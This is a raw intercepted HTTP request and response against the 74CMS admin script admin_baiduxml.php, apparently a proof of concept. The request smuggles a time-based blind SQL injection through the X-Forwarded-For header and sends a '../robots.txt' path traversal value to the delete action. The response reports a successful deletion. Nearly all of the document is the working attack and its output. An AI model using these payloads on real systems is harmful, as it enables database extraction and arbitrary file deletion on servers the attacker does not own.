 Request
Raw Params Headers Hex
POST /74cms/admin/admin_baiduxml.php?act=del HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Qishi[admin_name]=adminname;
Qishi[admin_pwd]=64d3043b108382ce9be576eeac8de47f; Qishi[admin_id]=1;
PHPSESSID=aa12bf3aced95b1f56a0b9313037ea17
X-Forwarded-For: 127.0.0.1',`email`=(if(mid(user(),1,1)=char(114),sleep(3),0))#
DNT: 1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
file_name=../robots.txt
Response
Raw Headers Hex
<title> Powered by 74CMS</title>
<link href="css/common.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/jquery.QSdialog.js"></script>
<script type="text/javascript" src="js/jquery.vtip-min.js"></script>
<script type="text/javascript" src="js/jquery.grid.rowSizing.pack.js"></script>
<script type="text/javascript" src="js/jquery.validate.min.js"></script>
<script type="text/javascript" src="js/common.js"></script>
</head>
<body style="background-color:#E0F0FE"><div class="admin_main_nr_dbox">
<div class="pagetit">
<div class="ptit">骑士人才系统管理中心</div>
<div class="clear"></div>
</div>
<div class="toptit">系统提示</div>
<div class="showmsg">
<div class="left m2">
</div>
<div class="right">
<h2>删除成功！</h2>
<div id="redirectionMsg">如果您不做出选择，将在 <span
id="spanSeconds">3</span> 秒后跳转到第一个链接地址。</div>
<ul style="margin:0;list-style:none" >
<li><a href="javascript:history.go(-1)" >返回上一页</a></li>
</ul>
</div>
<div class="clear"></div>
</div>
</div>
<script language="JavaScript">
<!--
var seconds = 3;
var defaultUrl = "javascript:history.go(-1)";